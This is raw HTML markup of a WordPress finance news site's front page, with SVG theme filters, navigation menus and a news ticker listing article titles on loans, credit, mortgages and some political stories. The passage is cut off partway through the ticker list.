0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>					<div id="page" class="site">
					<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
										<div class="preloader-area">
						<div class="preloader-inner">
							<div class="theme-loader"></div>
						</div>
					</div>
							
					<header id="masthead" class="site-header">
					<div class="header-inner">
						
			
<div class="header-wrapper header-one">
    
        <div class="header-top-wrapper">
        <div class="container">
            <div class="header-top-inner">
                                    <nav class="header-top-menu navbar navbar-expand-lg navbar-light">
                        <ul id="header-top" class="sf-menu"><li id="menu-item-1418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="//www.bxcss.com/category/finance-news/">Finance News</a></li>
<li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="//www.bxcss.com/category/personal-loans/">Personal Loans</a></li>
<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="//www.bxcss.com/contact-us/">Contact Us</a></li>
</ul>                    </nav>
                
                                    <div class="header-top-social">
                        <ul>
                                                            <li>
                                    <a href="#" title="Facebook" target="_self" style="color:#175beb"><i class="fab fa-facebook-f"></i></a>
                                </li>
                                                            <li>
                                    <a href="#" title="Twitter" target="_self" style="color:#1da1f2"><i class="fab fa-twitter"></i></a>
                                </li>
                                                            <li>
                                    <a href="#" title="Linkedin" target="_self" style="color:#0072b1"><i class="fab fa-linkedin-in"></i></a>
                                </li>
                                                            <li>
                                    <a href="#" title="Instagram" target="_self" style="color:#d62976"><i class="fab fa-instagram"></i></a>
                                </li>
                                                    </ul>
                    </div>
                                <div id="topheader"></div>
            </div>
       </div>
    </div>
        
    <div class="header-center-wrapper">
        <div class="container">
            <div class="header-center-box">
                <div class="row align-items-center">
                    <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4">
                        <div class="header-logo-wrapper">
                            <div class="site-branding">
                                <a href="//www.bxcss.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="300" height="55" src="//www.bxcss.com/wp-content/uploads/2020/02/cropped-gutenblog-logo-300x55-1-1.png" class="custom-logo" alt="Latest Finance News" decoding="async" /></a>                            </div><!-- .site-branding -->
                        </div>
                    </div>
                                            <div class="col-12 col-sm-6 col-md-8 col-lg-8 col-xl-8">
                            <div class="newshit-header-ads-wrapper">
                                <div class="header-ads-inner">
                                                                            <img src="//www.bxcss.com/wp-content/themes/newshit/assets/image/ads/header-ads.png" alt="NewsHit ads">
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
                <div class="header-menu-wrapper" id="sticky-header-no">
                <div class="container">
                    <nav class="navbar navbar-expand-lg navbar-light main-navigation" id="site-navigation">
                        <div class="navbar-collapse nav-menu">
                            <ul id="primary-menu" class="sf-menu"><li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1016"><a href="//www.bxcss.com/" aria-current="page">Home</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033"><a href="//www.bxcss.com/category/finance-news/">Finance News</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="//www.bxcss.com/category/personal-loans/">Personal Loans</a></li>
</ul>                        </div>
                        <div class="right-section">

                                                            <div class="switch-dark-lite">
                                    <label class="switch" for="darkswitch">
                                        <input type="checkbox" id="darkswitch" class="theme-dark-lite">
                                        <span class="slider"></span>
                                        <input type="hidden" name="theme_mode" value="light">
                                    </label>
                                </div>
                            
                                                            <div class="notification-icon">
                                    <a href="" target="_self"><i class="fas fa-bell"></i></a>
                                </div>
                            
                                                            <div class="header-search-box search-open">
                                <a href="#"><i class="fas fa-search"></i></a>
                                </div>
                            
                        </div>
                        <div id="mobile"></div>

                    </nav>
                </div>
            </div>
        </div>	
						</div>
				</header><!-- #masthead -->
				<div class="header-search-popup">
					<div class="header-search-popup-content">
						<form method="get" class="search-form" action="//www.bxcss.com/">
							<span class="screen-reader-text">Search for:</span>
							<input type="search" class="search-field" placeholder="Search " value="" name="s" title="Search for:" />
							<button type="submit" class="search-submit"><span class="fas fa-search"></span></button>
						</form>
					</div>
					<div class="header-search-overlay search-open">
						<div class="closes-button">
							<a href="#"><i class="fas fa-times"></i></a>
						</div>
					</div>
				</div>
				
    	
				<main id="primary" class="site-main">
					
					<div class="page-wrapper newshit-front-page-wrapper">
			            <div class="newshit-news-sticker-wrapper">
                <div class="container">
                    <div class="acme-news-ticker">
                        <div class="acme-news-ticker-label">Braking News</div>
                        <div class="acme-news-ticker-box">
                            <ul class="newshit-news-ticker">
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/">Five Cs of Credit &#8211; Loan Basics</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1-531x531.jpg 531w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/">Loan – Definition &#8211; Loan Basics</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1-534x534.jpg 534w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/">The Difference Between Revolving Credit vs Line of</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1-535x535.jpg 535w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/">Lender Definition &#8211; Loan Basics</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/">Learn About APR, APY, and EAR Interest Rates</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1-534x534.jpg 534w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/">4 Top Alternatives to Zillow and Trulia &#8211;</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/">Contingency Clauses in Home Purchase Contracts &#8211; Mortgage</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/">How Much Mortgage Can You Afford? &#8211; Mortgage</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/signature-loan-a-popular-type-of-unsecured-loan-mortgage-advice/">Signature Loan – A Popular Type of Unsecured</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1-482x482.jpg 482w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/pros-and-cons-of-owner-financing-mortgage-advice/">Pros and Cons of Owner Financing &#8211; Mortgage</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-oqiyvceoypq-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-oqiyvceoypq-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-oqiyvceoypq-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-oqiyvceoypq-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/payday-loan-definition-mortgage-advice/">Payday Loan Definition &#8211; Personal Loans</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-orjabmvz0fa-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-orjabmvz0fa-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-orjabmvz0fa-1-535x535.jpg 535w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-orjabmvz0fa-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/consumer-credit-definition-mortgage-advice/">Consumer Credit Definition &#8211; Credit &#038; Debt</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-ywn3txivf0m-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-ywn3txivf0m-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-ywn3txivf0m-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-ywn3txivf0m-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/8-cheaper-ways-to-raise-cash-than-car-title-loans-mortgage-advice/">8 Cheaper Ways to Raise Cash Than Car</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-wxm3qhahjaw-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-wxm3qhahjaw-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-wxm3qhahjaw-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-wxm3qhahjaw-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/peer-to-peer-lending-p2p-definition-mortgage-advice/">Peer-to-Peer Lending (P2P) Definition &#8211; Personal Loans</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-vatrowly4rg-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-vatrowly4rg-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-vatrowly4rg-1-534x534.jpg 534w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-vatrowly4rg-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/default-risk-definition-mortgage-advice/">Default Risk Definition &#8211; Credit &#038; Debt</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-geafiq2pjbf-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-geafiq2pjbf-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-geafiq2pjbf-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-geafiq2pjbf-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/fair-debt-collection-practices-act-fdcpa-mortgage-advice/">Fair Debt Collection Practices Act (FDCPA) &#8211; Credit</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-sw0uettj5nk-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-sw0uettj5nk-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-sw0uettj5nk-1-450x450.jpg 450w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-sw0uettj5nk-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/oregon-woman-fired-from-bank-job-after-giving-struggling-man-20-to-get-home-for-christmas-report/">Oregon woman fired from bank job after giving</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-25jvo1iygq2-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-25jvo1iygq2-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-25jvo1iygq2-1-450x450.jpg 450w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-25jvo1iygq2-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/ukraine-investigating-whether-ex-us-ambassador-was-surveilled-after-impeachment-document-dump/">Ukraine investigating whether ex-US ambassador was surveilled, after</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-gmzek1vbsvf-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-gmzek1vbsvf-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-gmzek1vbsvf-1-450x450.jpg 450w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-gmzek1vbsvf-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/joy-behar-tells-elizabeth-warren-she-scares-voters-who-think-shell-tax-the-bejesus-out-of-them/">Joy Behar tells Elizabeth Warren she scares voters</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-3qgujm4rvz3-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-3qgujm4rvz3-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-3qgujm4rvz3-1-450x450.jpg 450w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-3qgujm4rvz3-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/ex-obama-official-joel-rubin-on-trumps-iran-policy-he-made-a-speech-full-of-platitudes/">Ex-Obama official Joel Rubin on Trump&#x27;s Iran policy:</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bunz3dez5gv-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bunz3dez5gv-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bunz3dez5gv-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bunz3dez5gv-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/deed-of-reconveyance-definition-mortgage-advice/">Deed of Reconveyance Definition &#8211; Mortgage Advice</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-20kijdj5bsx-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-20kijdj5bsx-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-20kijdj5bsx-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-20kijdj5bsx-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/confirmed-letter-of-credit-definition-mortgage-advice/">Confirmed Letter of Credit Definition &#8211; Credit &#038;</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-so14q0v5a5a-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-so14q0v5a5a-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-so14q0v5a5a-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-so14q0v5a5a-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/conventional-mortgage-or-loan-mortgage-advice/">Conventional Mortgage or Loan &#8211; Mortgage Advice</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-sr4ai2js4vk-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-sr4ai2js4vk-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-sr4ai2js4vk-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-sr4ai2js4vk-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/applicable-federal-rate-afr-definition-mortgage-advice/">Applicable Federal Rate (AFR) Definition &#8211; Loan Basics</a>
                                    </li>
                                                                    <li class="newshit-post-item">
